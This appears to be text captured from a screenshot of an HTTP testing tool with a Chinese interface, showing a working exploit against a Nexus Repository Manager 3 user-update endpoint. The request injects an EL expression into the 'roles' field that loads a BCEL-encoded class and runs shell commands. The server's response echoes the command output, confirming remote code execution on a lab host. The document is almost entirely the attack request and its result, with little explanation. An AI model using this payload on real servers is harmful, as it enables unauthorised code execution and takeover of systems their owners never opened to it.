 Request 26 bytes 数据包扫描 美 化 热加载 构造请求
14
15 {
16 "action": "coreui_User",
17 "method": "update",
18 "data": [
19 {
20 "userId": "admin",
21 "version": "6",
22 "firstName": "Administrator",
23 "lastName": "User111",
24 "email": "admin@example.org",
25 "status": "active",
26 "roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader')\
27 .newInstance()\
28 .loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$8
7$3a$3a$ZWi$fa$c0$60I$3ai$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$P$8ex_Z$3e$8a$ca$d8I$df$cb
$bb$f7$9c$7b$eeG$de$d7_$l$3f$D$98$c5$p$F$j$I$c9$I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7$c5mn$f9$M$
d2$bc$ed$d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$M$bd$c7$f0$8d$9a$e3$db$3b$9cA$d9$e2$fe$d1a$40$9fX$fd
$D$93$97$d1$dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn1$e
8$fa$8b$d5$d3$dc$fcI$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$96$b8$tc$98A$3b$f4$ad8
$95$9aO$91$b8$b9$d3t$xHaD$c6y$V$Xp$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y$86$f4$
bfBDc$93$b8$o$40$e3$M$89cP3$9b$c0$9f$82$aebBd$p$94$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH
$E$9fV$91$c55$86$uQJ$ab$b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5$c2$9d$SCF$3f$bb$e3m$92A$88$9b$o$
c4$z$86$94$bet6$f0$8e$8a$5c$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p$S$5e$af$ed$U$b9$f
7$d4$y$96$c92$fe_$Z$e5$Zb$F$df$b4$5e$ad$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e0$d
6$3c$8b$3f$b2$DJ$90$cc$b4$Ab$Uy$ba1$e2$d7$B$s$ee$M$adw$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y
$a6u$A$f7$88$o$a0$df$88$s$d3$fe$e6$Dd$e9$TbF$a8$af$a7$60$84$fbz$LFd$b2PGbm$lIc$l$9a1U$c7$b9$GF$h$
b8$bc$7e$c2t$b5i$ca$85$f7$916$g$98$caE2ud$8c$9c$f4$F$J$z$a2Iu$5c$8f$xu$cc$3d$7f$7b$f0C$L$ff$cb$f5
$5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$G$f9C$Hd$94d$
d0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91$fe$P$D$95$e5$df$5d$90$g$iv$E$A$A')\
29 .newInstance()\
30 .exec('echo 1 && echo 2 && echo 3')}"
测试连接符可用
31 ]}],
32 "type": "rpc",
33 "tid": 23
34 }
165bytes / 52ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 10:47:31 GMT
3 Server: Nexus/3.1.0-04 (OSS)
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 217
8
9 {
10 "tid": 23,
11 "action": "coreui_User",
12 "method": "update",
13 "result": {
14 "messages": null,
15 "errors": { "roles": "Missing roles: [1\n2\n3\n]" },
16 "success": false,
17 "data": []
18 },
19 "type": "rpc"
20 }
21
远端地址:192.168.109.4:59446; 响
应时间:52ms; 总耗时:56ms; URL:h
ttp://192.168.109.4:59446/ser...